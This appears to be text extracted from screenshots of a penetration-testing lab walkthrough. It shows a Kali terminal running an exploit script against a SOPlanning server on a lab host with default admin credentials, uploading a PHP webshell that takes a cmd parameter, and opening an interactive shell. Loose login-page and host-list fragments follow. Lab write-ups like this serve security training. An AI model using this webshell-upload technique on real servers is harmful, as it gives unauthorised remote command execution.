 ┌──(root㉿kali)-[/home/kali/offsec/BitForge]
└─# python3 52082.py -t http://plan.bitforge.lab/www/ -u admin -p admin
[+] Uploaded ===> File 'xxc.php' was added to the task !
[+] Exploit completed.
Access webshell here: http://plan.bitforge.lab/www//upload/files/x8b355/xxc.php?cmd=<command>
Do you want an interactive shell? (yes/no) yes
soplaning:~$ ls
xxc.php
soplaning:~$
Items ad
Host
192.168.235
bitforge.lab
bitforge.lab
bitforge.lab
bitforge.lab
bitforge.lab
bitforge.lab
Password :
Remember me
Login
Password forgotten ?